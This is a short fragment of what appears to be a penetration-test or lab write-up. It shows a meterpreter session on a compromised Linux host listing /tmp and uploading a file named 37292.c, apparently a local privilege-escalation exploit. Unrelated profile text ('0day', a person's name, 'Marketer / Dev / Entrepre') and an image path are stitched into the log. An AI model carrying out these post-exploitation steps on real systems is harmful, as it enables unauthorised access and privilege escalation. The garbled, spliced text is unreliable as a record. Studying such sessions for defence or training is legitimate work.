 meterpreter > cd /tmp
meterpreter > ls
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
41777/rwxrwxrwx 4096 dir 2021-01-18 17:40:53 -0300 .ICE-unix
41777/rwxrwxrwx 4096 dir 2021-01-18 17:40:53 -0300 .X11-unix
100777/rwxrwxrwx 207 fil 2021-01-18 18:19:20 -0300 IQSET
100777/rwxrwxrwx 207 fil 2021-01-18 18:19:01 -0300 QYEWJ
100777/rwxrwxrwx 207 fil 2021-01-18 18:20:27 -0300 bWagO
0day
Ryan Montgomery
meterpreter > upload /home/xang/37292.c
[*] uploading : /home/xang/37292.c -> 37292.c
[*] Uploaded -1.00 B of 5.00 KiB (-0.02%): /home/xang/37292.c -> 37292.c
[*] uploaded : /home/xang/37292.c -> 37292.c
Marketer / Dev / Entrepre